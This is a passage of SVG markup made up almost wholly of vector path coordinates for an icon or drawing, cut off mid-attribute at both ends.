0.109-0.009 0-0.018-0-0.027-0l0.001 0c-0.016-0.003-0.035-0.004-0.054-0.004s-0.038 0.001-0.056 0.004l0.002-0-0.418 0.159c-0.040 0.019-0.088 0.030-0.138 0.030-0.009 0-0.018-0-0.026-0.001l0.001 0c-0.001 0-0.002 0-0.004 0-0.104 0-0.201 0.030-0.283 0.081l0.002-0.001c-0.062 0.030-0.135 0.048-0.213 0.050h-0.034c-0.099 0.085-0.212 0.159-0.334 0.218l-0.009 0.004c-0.086 0.044-0.157 0.085-0.226 0.131l0.008-0.005c-0.089 0.054-0.192 0.098-0.301 0.128l-0.009 0.002c-0.136 0.048-0.252 0.122-0.347 0.217v0c-0.070 0.079-0.163 0.136-0.268 0.162l-0.004 0.001c-0.026 0.004-0.047 0.020-0.058 0.041l-0 0c-0.062 0.084-0.142 0.15-0.235 0.195l-0.004 0.002c-0.243 0.131-0.451 0.291-0.63 0.48l-0.001 0.001c-0.049 0.047-0.107 0.084-0.172 0.108l-0.003 0.001c-0.086 0.035-0.159 0.088-0.217 0.154l-0.001 0.001-0.372 0.418h-0.163c-0.078 0.058-0.146 0.119-0.208 0.187l-0.001 0.001c-0.064 0.082-0.133 0.154-0.207 0.22l-0.002 0.002c-0.060 0.051-0.113 0.106-0.161 0.165l-0.002 0.002c-0.1 0.121-0.176 0.209-0.343 0.163-0.048 0.042-0.086 0.096-0.108 0.156l-0.001 0.003c-0.066 0.19-0.206 0.339-0.384 0.416l-0.005 0.002c-0.072 0.112-0.177 0.198-0.301 0.245l-0.004 0.001-0.071 0.18-0.050 0.029c-0.082 0.053-0.148 0.125-0.191 0.21l-0.001 0.003c-0.088 0.146-0.21 0.263-0.355 0.345l-0.005 0.003-0.046 0.096c-0.013 0.033-0.031 0.061-0.054 0.084v0l-0.125 0.151c-0.102 0.145-0.227 0.266-0.371 0.361l-0.005 0.003-0.28 0.418-0.054 0.079c-0.046 0.069-0.105 0.127-0.173 0.17l-0.002 0.001c-0.068 0.035-0.122 0.088-0.158 0.153l-0.001 0.002c-0.046 0.091-0.122 0.162-0.215 0.2l-0.003 0.001c-0.070 0.202-0.17 0.377-0.295 0.53l0.002-0.003-0.059 0.088c-0.042 0.054-0.093 0.099-0.152 0.133l-0.003 0.001c-0.022 0.017-0.047 0.032-0.073 0.045l-0.003 0.001-0.159 0.364c-0.063 0.174-0.177 0.318-0.323 0.416l-0.003 0.002c-0.086 0.231-0.215 0.428-0.38 0.589l-0 0-0.033 0.197-0.268 0.334 0.088 0.063-0.125 0.13c-0.159 0.175-0.281 0.386-0.352 0.62l-0.003 0.012-0.038 0.054-0.293 0.309c-0.004 0.084-0.046 0.157-0.108 0.204l-0.001 0.001c-0 0.007-0.001 0.015-0.001 0.023s0 0.016 0.001 0.024l-0-0.001c-0.010 0.114-0.049 0.217-0.11 0.303l0.001-0.002c-0.006 0.238-0.087 0.457-0.219 0.634l0.002-0.003-0.025 0.029c-0.032 0.105-0.074 0.197-0.128 0.28l0.003-0.004c-0.034 0.056-0.065 0.121-0.090 0.189l-0.002 0.007c-0.034 0.118-0.081 0.22-0.141 0.314l0.003-0.005c-0.044 0.070-0.077 0.151-0.095 0.238l-0.001 0.005-0.029 0.117c-0.033 0.159-0.097 0.3-0.186 0.421l0.002-0.003v0.138l-0.084 0.071c-0.009 0.105-0.036 0.201-0.077 0.289l0.002-0.005c-0.061 0.141-0.102 0.305-0.113 0.476l-0 0.004v0.046l-0.025 0.038c-0.016 0.029-0.034 0.053-0.055 0.075l0-0c-0.033 0.033-0.054 0.078-0.054 0.128 0 0.012 0.001 0.024 0.004 0.036l-0-0.001c0.001 0.013 0.001 0.029 0.001 0.044 0 0.162-0.054 0.311-0.145 0.43l0.001-0.002c-0.040 0.059-0.080 0.127-0.116 0.198l-0.005 0.011c-0.001 0.009-0.002 0.020-0.002 0.031s0.001 0.022 0.002 0.033l-0-0.001c0.003 0.021 0.004 0.044 0.004 0.069 0 0.11-0.033 0.212-0.089 0.297l0.001-0.002c0.002 0.028 0.003 0.061 0.003 0.094s-0.001 0.066-0.004 0.098l0-0.004c0 0.002 0 0.005 0 0.007 0 0.086-0.041 0.162-0.104 0.21l-0.001 0c0.001 0.017 0.001 0.036 0.001 0.056 0 0.222-0.043 0.434-0.122 0.628l0.004-0.011c-0.001 0.017-0.002 0.037-0.002 0.056s0.001 0.040 0.002 0.059l-0-0.003c0.001 0.017 0.002 0.037 0.002 0.056s-0.001 0.040-0.002 0.059l0-0.003-0.201 1.054-0.054 0.054c0.007 0.031 0.011 0.068 0.011 0.105 0 0.068-0.013 0.132-0.037 0.191l0.001-0.003c-0.007 0.019-0.012 0.040-0.012 0.063s0.004 0.044 0.012 0.064l-0-0.001c0.018 0.086 0.029 0.185 0.029 0.286 0 0.159-0.026 0.313-0.073 0.456l0.003-0.010c0.006 0.027 0.009 0.057 0.009 0.088 0 0.073-0.017 0.142-0.047 0.203l0.001-0.003c0.041 0.085 0.064 0.185 0.064 0.29 0 0.062-0.008 0.122-0.024 0.179l0.001-0.005c-0.001 0.009-0.002 0.019-0.002 0.029s0.001 0.020 0.002 0.030l-0-0.001c0.017 0.050 0.027 0.107 0.027 0.167s-0.010 0.117-0.028 0.171l0.001-0.004c0.033 0.222 0.033 0.401 0.033 0.59s0 0.364 0.042 0.544c0 0.046 0.025 0.096 0.038 0.142s0.025 0.084 0.033 0.113 0.025 0.084 0.033 0.121c0.008 0.085 0.040 0.161 0.088 0.222l-0.001-0.001c0.044 0.064 0.080 0.137 0.103 0.216l0.001 0.005c0 0.038 0.021 0.088 0.029 0.134 0.006 0.059 0.021 0.113 0.043 0.162l-0.001-0.004c0.032 0.071 0.073 0.131 0.122 0.184l-0-0.001c0.058 0.053 0.105 0.117 0.137 0.189l0.001 0.004c0.020 0.046 0.039 0.085 0.061 0.122l-0.003-0.005c0.052 0.088 0.093 0.19 0.116 0.299l0.001 0.007 0.184 0.117v0.054c0.080 0.19 0.228 0.338 0.413 0.416l0.005 0.002c0.049 0.026 0.090 0.058 0.125 0.096l0 0c0.158 0.166 0.341 0.306 0.545 0.413l0.011 0.005c0.19 0.086 0.353 0.185 0.503 0.301l-0.006-0.004c0.031 0.013 0.068 0.023 0.106 0.029l0.003 0c0.154 0.031 0.283 0.066 0.409 0.107l-0.024-0.007c0.084 0.030 0.191 0.061 0.3 0.084l0.018 0.003 0.38 0.063c0.244 0.024 0.466 0.065 0.681 0.124l-0.028-0.007 0.125 0.025 0.293 0.038c0.13-0.034 0.279-0.054 0.433-0.054 0.073 0 0.145 0.004 0.215 0.013l-0.008-0.001h0.038c0.1-0.032 0.215-0.051 0.335-0.051 0.016 0 0.032 0 0.048 0.001l-0.002-0h0.159c0.093-0.011 0.174-0.026 0.253-0.045l-0.015 0.003 0.163-0.029h0.322c0.16-0.067 0.348-0.122 0.544-0.156l0.017-0.002h0.23c0.001 0 0.001 0 0.002 0 0.052 0 0.1-0.014 0.142-0.038l-0.001 0.001c0.042-0.045 0.098-0.077 0.161-0.088l0.002-0c0.092-0.020 0.172-0.044 0.249-0.075l-0.011 0.004c0.096-0.036 0.21-0.067 0.327-0.086l0.011-0.002h0.059c0.144-0.008 0.276-0.054 0.388-0.127l-0.003 0.002c0.025-0.021 0.054-0.039 0.086-0.050l0.002-0.001 0.836-0.263c0.057-0.017 0.123-0.027 0.191-0.029l0.001-0c0.056-0.081 0.141-0.138 0.24-0.154l0.002-0 0.36-0.088c0.082-0.021 0.154-0.059 0.214-0.109l-0.001 0.001c0.142-0.124 0.318-0.212 0.512-0.25l0.007-0.001c0.106-0.024 0.199-0.060 0.286-0.107l-0.006 0.003c0.051-0.026 0.116-0.054 0.183-0.079l0.014-0.004c0.122-0.044 0.226-0.096 0.324-0.158l-0.006 0.004c0.142-0.103 0.308-0.182 0.488-0.228l0.010-0.002c0.078-0.024 0.146-0.056 0.208-0.098l-0.003 0.002c0.062-0.042 0.134-0.080 0.21-0.11l0.008-0.003c0.028-0.035 0.063-0.063 0.103-0.083l0.002-0.001 0.615-0.334c0.1-0.072 0.217-0.129 0.343-0.165l0.008-0.002 0.038-0.025c0.071-0.050 0.121-0.084 0.167-0.121 0.076-0.060 0.16-0.118 0.249-0.17l0.010-0.006c0.053-0.032 0.098-0.070 0.138-0.113l0-0c0.039-0.037 0.082-0.072 0.126-0.106l0.004-0.003c0.134-0.105 0.201-0.142 0.326-0.1 0.013-0.053 0.036-0.099 0.067-0.139l-0.001 0.001c0.063-0.091 0.158-0.155 0.269-0.175l0.003-0v-0.033l0.117-0.105q0.096-0.088 0.188-0.163c0.1-0.075 0.192-0.159 0.284-0.242l0.163-0.146c0.067-0.074 0.151-0.13 0.247-0.162l0.004-0.001 0.063-0.067 0.063-0.071c0.192-0.192 0.372-0.226 0.539-0.105l0.151 0.113-0.138 0.13-0.092 0.079c-0.059 0.047-0.111 0.098-0.157 0.153l-0.001 0.002c-0.084 0.102-0.182 0.19-0.292 0.26l-0.005 0.003-0.029 0.033c-0.083 0.133-0.203 0.236-0.346 0.295l-0.005 0.002-0.155 0.125c-0.16 0.153-0.336 0.291-0.526 0.41l-0.014 0.008c-0.024 0.043-0.050 0.080-0.080 0.114l0.001-0.001v0.084h-0.071c-0.084 0.073-0.185 0.128-0.296 0.158l-0.005 0.001c-0.068 0.086-0.159 0.151-0.264 0.187l-0.004 0.001c-0.055 0.021-0.102 0.049-0.143 0.084l0.001-0.001c-0.116 0.116-0.255 0.208-0.41 0.269l-0.008 0.003-0.029 0.025c-0.035 0.032-0.073 0.063-0.114 0.090l-0.003 0.002-0.059 0.038h-0.075c-0.147 0.138-0.324 0.245-0.521 0.311l-0.010 0.003-0.079 0.033c-0.090 0.030-0.167 0.077-0.23 0.138l0-0c-0.064 0.064-0.139 0.117-0.221 0.157l-0.005 0.002-0.878 0.418c-0.134 0.063-0.276 0.117-0.418 0.171s-0.247 0.096-0.368 0.151c-0.268 0.125-0.543 0.242-0.815 0.347s-0.418 0.151-0.644 0.217l-0.1 0.029h-0.063c-0.139 0.102-0.308 0.173-0.492 0.196l-0.005 0.001h-0.142c-0.218 0.102-0.472 0.187-0.738 0.243l-0.023 0.004-0.418 0.1c-0.156 0.048-0.356 0.096-0.56 0.133l-0.034 0.005c-0.243 0.041-0.448 0.089-0.649 0.148l0.039-0.010c-0.067 0.015-0.146 0.026-0.227 0.029l-0.003 0h-0.138l-0.222 0.033c-0.167 0.025-0.334 0.050-0.502 0.059h-0.050c-0.063-0.017-0.159-0.004-0.259-0.004zM8.073 26.047h-0.033zM3.144 12.71v0zM10.996 8.278l-0.038 0.092c0.011-0.030 0.022-0.055 0.035-0.078l-0.002 0.003s0.004-0.013 0.004-0.021zM13.245 5.719h-0.025c-0.086 0.052-0.158 0.102-0.228 0.155l0.006-0.005c0.087-0.025 0.161-0.073 0.217-0.137l0-0.001zM13.926 5.301h-0.029c-0.105 0.059-0.205 0.121-0.301 0.184h0.033c0.092-0.085 0.212-0.141 0.345-0.15l0.002-0c0.063 0 0.092-0.021 0.109-0.042 0.028-0.037 0.058-0.070 0.091-0.1l0.001-0.001c-0.072 0.040-0.156 0.071-0.245 0.091l-0.006 0.001zM15.887 5.197v0zM15.716 4.912h0.025c0.039-0.025 0.086-0.039 0.137-0.039 0.030 0 0.059 0.005 0.086 0.015l-0.002-0.001c0.047-0.020 0.101-0.031 0.158-0.031 0.014 0 0.027 0.001 0.040 0.002l-0.002-0s0-0.042-0.075-0.096c-0.029-0.024-0.062-0.046-0.097-0.065l-0.004-0.002-0.059-0.033c-0.056-0.030-0.123-0.048-0.194-0.048-0.038 0-0.075 0.005-0.11 0.015l0.003-0.001c-0.232 0.060-0.435 0.145-0.622 0.253l0.012-0.006h-0.021c0.098-0.010 0.188-0.027 0.274-0.053l-0.010 0.003c0.042-0.016 0.091-0.025 0.142-0.025 0.106 0 0.203 0.040 0.277 0.105l-0-0zM14.88 4.892h0.046c-0.007-0.002-0.015-0.004-0.023-0.004s-0.016 0.001-0.024 0.004l0.001-0zM16.163 0.573v0z">
                </path>
                <path d="M15.858 12.246h0.033l0.021 0.025-0.038 0.021c-0.002-0.004-0.003-0.009-0.003-0.015s0.001-0.010 0.003-0.015l-0 0z">
                </path>
                <path d="M15.85 12.459l-0.138-0.142v-0.167l0.205-0.105 0.121 0.1 0.046 0.105-0.029 0.113zM15.85 12.271l-0.1 0.029z">
                </path>
                <path d="M15.887 12.275c-0.002-0.004-0.003-0.009-0.003-0.015s0.001-0.010 0.003-0.015l-0 0h0.033l0.021 0.025-0.038 0.021z">
                </path>
                <path d="M15.85 12.459l-0.138-0.142v-0.176l0.192-0.088 0.117 0.084 0.050 0.117v0.096zM15.85 12.275l-0.092 0.038z">
                </path>
                <path d="M23.751 18.563c-0.011 0.035-0.025 0.066-0.043 0.093l0.001-0.002c-0.082 0.118-0.14 0.26-0.162 0.413l-0.001 0.005c-0.026 0.118-0.057 0.22-0.097 0.318l0.005-0.013c-0.056 0.118-0.112 0.217-0.173 0.311l0.006-0.010c0 0.033-0.042 0.059-0.054 0.088l-0.217 0.531c-0.059 0.134-0.125 0.272-0.192 0.418-0.048 0.069-0.089 0.147-0.119 0.231l-0.002 0.007c-0.047 0.15-0.113 0.28-0.195 0.398l0.003-0.005 0.042 0.071-0.125 0.121c-0.024 0.219-0.122 0.412-0.267 0.556l-0 0h0.088c-0.156 0.159-0.295 0.338-0.411 0.531l-0.007 0.013c0 0.042 0 0.088 0 0.13-0.075 0.13-0.146 0.042-0.217 0.23 0.142-0.088 0.142-0.088 0.159 0l-0.096 0.105c-0.111 0.099-0.198 0.222-0.253 0.361l-0.002 0.006c-0.039 0.072-0.076 0.132-0.117 0.19l0.004-0.006-0.251 0.364c-0.084 0.121-0.142 0.234-0.071 0.284-0.188 0.109-0.18 0.113-0.217 0.326-0.067-0.033-0.113 0.059-0.155 0.171-0.052 0.125-0.124 0.232-0.213 0.322l0-0c-0.038 0.042-0.071 0.088-0.105 0.13-0.029 0.205-0.042 0.217-0.213 0.385-0.086 0.082-0.162 0.174-0.226 0.274l-0.004 0.006c-0.211 0.342-0.431 0.639-0.675 0.914l0.006-0.007c-0.074 0.082-0.131 0.181-0.162 0.292l-0.001 0.005c-0.030 0.074-0.066 0.137-0.107 0.196l0.002-0.003s0 0-0.033 0.025 0-0.084 0.033-0.146c-0.060 0.057-0.116 0.117-0.169 0.18l-0.003 0.003c-0.059 0.067-0.105 0.146-0.159 0.217l-0.188 0.255c-0.063 0.095-0.14 0.175-0.227 0.241l-0.003 0.002c-0.171 0.122-0.311 0.275-0.414 0.453l-0.004 0.007c-0.020 0.033-0.044 0.062-0.071 0.088l-0 0c-0.1 0.096-0.205 0.184-0.297 0.284s-0.272 0.222-0.36 0.364c-0.030 0.035-0.066 0.065-0.107 0.087l-0.002 0.001c-0.108 0.044-0.195 0.122-0.25 0.219l-0.001 0.003c-0.027 0.027-0.057 0.050-0.090 0.070l-0.002 0.001c-0.088 0.060-0.164 0.121-0.236 0.186l0.002-0.002c-0.080 0.091-0.174 0.167-0.279 0.227l-0.005 0.003c-0.188 0.102-0.349 0.229-0.484 0.379l-0.001 0.002c-0.047 0.050-0.108 0.087-0.177 0.104l-0.002 0c-0.070 0.023-0.131 0.054-0.186 0.093l0.002-0.001c-0.205 0.135-0.44 0.259-0.688 0.358l-0.027 0.009c-0.13 0.059-0.255 0.1-0.38 0.167-0.064 0.030-0.139 0.052-0.217 0.062l-0.004 0c-0.016-0.002-0.034-0.003-0.053-0.003-0.105 0-0.202 0.036-0.278 0.096l0.001-0.001-0.075 0.029c-0.038 0.004-0.081 0.006-0.125 0.006s-0.088-0.002-0.131-0.007l0.005 0c0 0.025 0 0.046-0.029 0.088-0.067-0.036-0.123-0.070-0.177-0.108l0.005 0.003c-0.036-0.025-0.078-0.045-0.122-0.058l-0.003-0.001c-0.228-0.081-0.425-0.193-0.597-0.333l0.004 0.003c-0.234-0.163-0.297-0.418-0.443-0.648-0.025-0.242-0.213-0.443-0.205-0.694-0.003-0.025-0.011-0.047-0.021-0.068l0.001 0.001c-0.050-0.090-0.080-0.198-0.080-0.312 0-0.037 0.003-0.074 0.009-0.11l-0.001 0.004c0.004-0.025 0.006-0.053 0.006-0.082 0-0.068-0.013-0.134-0.037-0.193l0.001 0.004c-0.019-0.037-0.030-0.081-0.030-0.128s0.011-0.090 0.030-0.129l-0.001 0.002c0.034-0.065 0.053-0.142 0.053-0.224 0-0.050-0.007-0.098-0.021-0.143l0.001 0.004c-0.003-0.040-0.005-0.087-0.005-0.134s0.002-0.094 0.005-0.14l-0 0.006c-0.054 0-0.071-0.067-0.038-0.197 0.048-0.17 0.078-0.367 0.084-0.57l0-0.003c0.021-0.175 0.052-0.331 0.093-0.483l-0.005 0.023c0.033-0.184 0.088-0.376 0.1-0.548 0.002-0.119 0.041-0.229 0.106-0.319l-0.001 0.002c0-0.029 0.033-0.075 0.067-0.146l-0.054-0.134c0.092-0.151 0.154-0.33 0.171-0.522l0-0.005c0.034-0.186 0.087-0.351 0.16-0.506l-0.005 0.012c0.061-0.121 0.108-0.262 0.133-0.409l0.001-0.009c0.007-0.036 0.017-0.068 0.030-0.099l-0.001 0.003c0.063-0.142 0.125-0.288 0.192-0.418 0.049-0.083 0.082-0.181 0.092-0.286l0-0.003c0.005-0.081 0.031-0.156 0.072-0.219l-0.001 0.002 0.326-0.581c0.015-0.031 0.031-0.068 0.044-0.106l0.002-0.006c0.121-0.28 0.251-0.556 0.418-0.836 0-0.029 0.033-0.059 0.042-0.084 0.061-0.202 0.188-0.369 0.356-0.479l0.003-0.002c0.031-0.022 0.057-0.049 0.079-0.078l0.001-0.001c0.071-0.1 0.138-0.201 0.213-0.297 0.085-0.12 0.176-0.225 0.275-0.321l0.001-0.001c0.126-0.113 0.24-0.235 0.342-0.366l0.005-0.006c0.070-0.104 0.171-0.183 0.289-0.225l0.004-0.001c0.12-0.058 0.22-0.139 0.3-0.237l0.001-0.002c0.103-0.099 0.234-0.172 0.379-0.204l0.005-0.001c0.033-0.010 0.063-0.022 0.089-0.039l-0.002 0.001c0.069-0.036 0.15-0.057 0.237-0.057 0.030 0 0.060 0.003 0.088 0.007l-0.003-0c0.019 0.003 0.041 0.004 0.063 0.004 0.070 0 0.136-0.015 0.195-0.043l-0.003 0.001c0.077-0.042 0.17-0.067 0.268-0.067s0.19 0.025 0.27 0.069l-0.003-0.001c0.029-0.002 0.062-0.004 0.096-0.004s0.067 0.001 0.101 0.004l-0.004-0c0.088 0.059 0.155 0.096 0.23 0.142s0.209 0.109 0.309 0.159c0.112 0.034 0.198 0.119 0.233 0.227l0.001 0.002c0.044 0.088 0.115 0.156 0.202 0.195l0.003 0.001c0.11 0.041 0.201 0.11 0.266 0.199l0.001 0.002h0.322c0-0.042 0-0.088 0-0.13s0-0.125-0.088-0.23-0.067-0.096-0.1-0.138c-0.081-0.113-0.186-0.204-0.309-0.265l-0.005-0.002c-0.206-0.109-0.444-0.198-0.695-0.255l-0.020-0.004c-0.063-0.066-0.152-0.107-0.25-0.107-0.013 0-0.027 0.001-0.040 0.002l0.002-0c-0.069-0.005-0.134-0.015-0.196-0.031l0.008 0.002c-0.089-0.038-0.193-0.060-0.302-0.060-0.019 0-0.037 0.001-0.056 0.002l0.002-0c-0.176 0-0.36 0.033-0.527 0.033h-0.075c-0.251 0.074-0.468 0.168-0.672 0.284l0.016-0.008c-0.199 0.102-0.37 0.217-0.526 0.35l0.004-0.003c-0.283 0.224-0.531 0.474-0.745 0.751l-0.007 0.010c-0.121 0.176-0.314 0.355-0.456 0.544-0.028 0.029-0.054 0.060-0.078 0.094l-0.002 0.003c-0.127 0.242-0.254 0.447-0.395 0.642l0.010-0.015c-0.038 0.051-0.070 0.109-0.094 0.171l-0.002 0.005c-0.045 0.125-0.102 0.232-0.174 0.33l0.002-0.004c-0.258 0.379-0.463 0.819-0.591 1.291l-0.007 0.030c-0.062 0.212-0.124 0.386-0.196 0.555l0.012-0.032c-0.088 0.226-0.176 0.452-0.251 0.686-0.036 0.147-0.079 0.272-0.132 0.392l0.006-0.016c-0.023 0.048-0.037 0.103-0.042 0.162l-0 0.002c-0.010 0.184-0.056 0.355-0.133 0.509l0.003-0.007c-0.043 0.103-0.073 0.222-0.083 0.347l-0 0.004c-0.004 0.089-0.017 0.174-0.040 0.255l0.002-0.008c-0.074 0.235-0.13 0.511-0.158 0.795l-0.001 0.017c-0.029 0.197-0.042 0.393-0.079 0.594s-0.021 0.389-0.042 0.585c0 0 0 0.033 0 0.050v0.247c-0.003 0.030-0.005 0.065-0.005 0.1s0.002 0.070 0.005 0.105l-0-0.004c0.041 0.153 0.068 0.331 0.075 0.514l0 0.005c-0 0.009-0.001 0.020-0.001 0.030 0 0.141 0.031 0.274 0.086 0.394l-0.002-0.006c0.014 0.034 0.025 0.074 0.029 0.115l0 0.002c0.032 0.192 0.074 0.36 0.128 0.522l-0.007-0.024c0.059 0.226 0.177 0.419 0.338 0.568l0.001 0.001c0.065 0.054 0.123 0.113 0.174 0.177l0.002 0.002c0.117 0.208 0.313 0.36 0.546 0.417l0.006 0.001c0.095 0.035 0.208 0.064 0.324 0.082l0.011 0.001c0.070 0.014 0.151 0.022 0.234 0.022 0.142 0 0.279-0.023 0.406-0.066l-0.009 0.003c0.012-0.002 0.026-0.003 0.040-0.003s0.028 0.001 0.041 0.003l-0.001-0c0.254-0.018 0.489-0.084 0.701-0.189l-0.011 0.005c0.386-0.144 0.721-0.329 1.022-0.555l-0.010 0.007c0.018-0.015 0.039-0.028 0.061-0.037l0.002-0.001c0.162-0.073 0.301-0.17 0.418-0.288l0-0c0.067-0.054 0.155-0.096 0.222-0.155s0.151-0.109 0.217-0.167c0.151-0.138 0.288-0.284 0.443-0.418 0.119-0.127 0.257-0.234 0.41-0.318l0.008-0.004c0.099-0.036 0.179-0.102 0.233-0.186l0.001-0.002c0.090-0.135 0.192-0.252 0.307-0.354l0.002-0.002c0.121-0.113 0.234-0.247 0.351-0.368l0.351-0.364 0.167-0.159c0.038-0.040 0.071-0.085 0.099-0.135l0.002-0.003c0.004-0.015 0.006-0.032 0.006-0.050s-0.002-0.035-0.006-0.052l0 0.001c0.174-0.103 0.315-0.244 0.415-0.413l0.003-0.005c0.028-0.054 0.062-0.101 0.101-0.142l-0 0 0.401-0.477c0.038-0.046 0.067-0.096 0.1-0.142 0.040-0.067 0.080-0.124 0.124-0.179l-0.002 0.003c0.309-0.334 0.498-0.769 0.778-1.129 0 0 0-0.029 0.025-0.042 0.067-0.113 0.134-0.242 0.205-0.343 0.132-0.186 0.258-0.398 0.368-0.62l0.012-0.028 0.054-0.088c0.109-0.188 0.226-0.376 0.33-0.569 0.169-0.256 0.322-0.549 0.444-0.858l0.011-0.033c0.017-0.040 0.038-0.074 0.063-0.105l-0.001 0.001c0.089-0.128 0.165-0.274 0.221-0.43l0.004-0.013c0.029-0.075 0.063-0.155 0.1-0.23 0.134-0.227 0.274-0.502 0.398-0.785l0.020-0.051c0.142-0.33 0.309-0.644 0.418-0.991 0.069-0.128 0.137-0.281 0.193-0.44l0.007-0.024c0.016-0.038 0.036-0.071 0.059-0.101l-0.001 0.001c0.063-0.134 0.138-0.259 0.192-0.397 0.084-0.226 0.155-0.456 0.234-0.686l0.079-0.209c0.109-0.255 0.192-0.518 0.284-0.778l0.075-0.188c0.063-0.171 0.134-0.343 0.192-0.514s0.142-0.439 0.197-0.661c0-0.038 0.038-0.075 0.050-0.113 0.067-0.217 0.146-0.418 0.197-0.648 0.046-0.229 0.129-0.432 0.243-0.614l-0.004 0.008c-0.050-0.125 0.029-0.305 0.088-0.464 0.077-0.162 0.124-0.351 0.13-0.55l0-0.002c0.038-0.069 0.071-0.15 0.094-0.235l0.002-0.008c0.030-0.18 0.067-0.337 0.115-0.489l-0.007 0.024c0.087-0.396 0.182-0.724 0.295-1.045l-0.019 0.062c0.014-0.041 0.025-0.091 0.033-0.141l0.001-0.005c0.079-0.477 0.184-0.957 0.255-1.442 0.050-0.238 0.095-0.535 0.123-0.836l0.003-0.033c0.003-0.045 0.011-0.086 0.022-0.126l-0.001 0.004c0.031-0.108 0.059-0.241 0.078-0.377l0.002-0.016c0.031-0.194 0.049-0.417 0.049-0.645 0-0.054-0.001-0.108-0.003-0.161l0 0.008c-0.038-0.238-0.033-0.418-0.063-0.694 0 0 0-0.109-0.163-0.071-0.019 0.012-0.036 0.026-0.050 0.042l-0 0v0.025c-0.013 0.022-0.025 0.048-0.036 0.075l-0.002 0.004c-0.015 0.039-0.028 0.085-0.037 0.133l-0.001 0.005c-0.017 0.087-0.043 0.164-0.078 0.235l0.002-0.005c-0.024 0.058-0.040 0.124-0.046 0.194l-0 0.002c0.002 0.018 0.004 0.038 0.004 0.059 0 0.071-0.015 0.138-0.043 0.199l0.001-0.003c-0.026 0.060-0.044 0.129-0.050 0.202l-0 0.003c0 0.011 0 0.025 0 0.038 0 0.172-0.021 0.339-0.062 0.499l0.003-0.014c-0.054 0.272-0.102 0.611-0.131 0.955l-0.003 0.036c-0.007 0.062-0.018 0.119-0.035 0.174l0.002-0.006c-0.032 0.088-0.050 0.189-0.050 0.295 0 0.043 0.003 0.086 0.009 0.128l-0.001-0.005c-0.080 0.221-0.137 0.476-0.158 0.742l-0.001 0.011-0.029 0.188c0 0.088-0.042 0.176-0.054 0.268l-0.071 0.573c-0.032 0.146-0.050 0.314-0.050 0.486 0 0.009 0 0.017 0 0.026v-0.001c-0.001 0.061-0.009 0.12-0.022 0.177l0.001-0.006c-0.050 0.314-0.113 0.631-0.146 0.945-0.007 0.152-0.035 0.294-0.083 0.428l0.003-0.010c0.005 0.049 0.008 0.106 0.008 0.163s-0.003 0.114-0.009 0.17l0.001-0.007c0 0.176-0.059 0.318-0.084 0.481 0 0.059-0.025 0.113-0.029 0.171-0.010 0.237-0.032 0.459-0.067 0.676l0.004-0.032c-0.002 0.014-0.003 0.031-0.003 0.048s0.001 0.034 0.003 0.050l-0-0.002c0.009 0.036 0.014 0.078 0.014 0.121 0 0.072-0.014 0.141-0.040 0.205l0.001-0.004c-0.032 0.097-0.061 0.215-0.082 0.336l-0.002 0.015c-0.042 0.418-0.067 0.836-0.138 1.284 0 0.038 0 0.079 0 0.121l-0.079 0.481c-0.017 0.094-0.027 0.204-0.029 0.316l-0 0.002c0.001 0.021 0.002 0.045 0.002 0.069 0 0.112-0.016 0.221-0.046 0.324l0.002-0.008c0 0.054-0.025 0.109-0.033 0.163s0 0.205-0.038 0.355c0.005 0.030 0.008 0.065 0.008 0.1s-0.003 0.070-0.008 0.104l0-0.004c-0.040 0.155-0.078 0.354-0.105 0.555l-0.003 0.030c-0.029 0.106-0.046 0.227-0.046 0.352 0 0.011 0 0.023 0 0.034l-0-0.002c-0 0.060-0.011 0.117-0.030 0.171l0.001-0.004c-0.071 0.236-0.131 0.519-0.169 0.809l-0.003 0.027c0 0.063 0 0.142-0.029 0.192-0.032 0.095-0.051 0.203-0.051 0.317 0 0.036 0.002 0.071 0.005 0.106l-0-0.004c0.003 0.021 0.005 0.045 0.005 0.069s-0.002 0.048-0.005 0.072l0-0.003c-0.083 0.29-0.14 0.628-0.158 0.975l-0 0.012c-0.003 0.116-0.018 0.226-0.044 0.332l0.002-0.011c-0.036 0.125-0.057 0.269-0.059 0.417v0.001c-0.004 0.1-0.014 0.195-0.031 0.288l0.002-0.012c-0.053 0.224-0.084 0.48-0.084 0.744 0 0.060 0.002 0.12 0.005 0.18l-0-0.008c0.005 0.053 0.008 0.115 0.008 0.178s-0.003 0.124-0.008 0.186l0.001-0.008c-0.029 0.297 0 0.602-0.021 0.895-0.001 0.011-0.002 0.024-0.002 0.038s0.001 0.026 0.002 0.039l-0-0.002c0.001 0.243 0.037 0.478 0.105 0.699l-0.005-0.017c0.002 0.014 0.003 0.031 0.003 0.048s-0.001 0.034-0.003 0.050l0-0.002c-0.001 0.015-0.001 0.033-0.001 0.052 0 0.096 0.013 0.189 0.036 0.278l-0.002-0.007c0.028 0.087 0.054 0.196 0.073 0.307l0.002 0.015c0.089 0.497 0.214 0.935 0.376 1.354l-0.017-0.049 0.046 0.096c0.142 0.312 0.321 0.579 0.537 0.813l-0.002-0.002c0.17 0.194 0.419 0.316 0.695 0.316 0.090 0 0.178-0.013 0.26-0.037l-0.007 0.002c0.304-0.114 0.558-0.305 0.745-0.548l0.003-0.004c0.041-0.041 0.076-0.088 0.103-0.139l0.002-0.003c0.052-0.116 0.124-0.215 0.213-0.296l0.001-0.001c0.051-0.059 0.097-0.124 0.135-0.195l0.003-0.006c0.038-0.063 0.071-0.134 0.105-0.201 0.111-0.213 0.231-0.48 0.336-0.755l0.019-0.056c0.041-0.055 0.079-0.116 0.11-0.182l0.003-0.006c0.113-0.309 0.192-0.623 0.284-0.945 0.059-0.18 0.067-0.38 0.138-0.564 0.002-0.015 0.003-0.032 0.003-0.050s-0.001-0.035-0.003-0.052l0 0.002c0-0.141 0.016-0.278 0.044-0.41l-0.002 0.013c0.008-0.088 0.012-0.191 0.012-0.295s-0.005-0.206-0.013-0.308l0.001 0.013c-0.033-0.308-0.083-0.584-0.151-0.852l0.009 0.041c-0.038-0.15-0.084-0.28-0.14-0.404l0.006 0.015c-0.054-0.113-0.1-0.226-0.163-0.334s-0.138-0.205-0.201-0.314c-0.155-0.247-0.337-0.459-0.544-0.641l-0.003-0.003c-0.019-0.029-0.041-0.053-0.066-0.075l-0-0-0.418-0.347c-0.14-0.099-0.299-0.187-0.469-0.257l-0.016-0.006c-0.057-0.031-0.105-0.062-0.15-0.095l0.004 0.003c-0.157-0.103-0.34-0.181-0.537-0.224l-0.011-0.002c-0.032-0.016-0.059-0.034-0.084-0.055l0.001 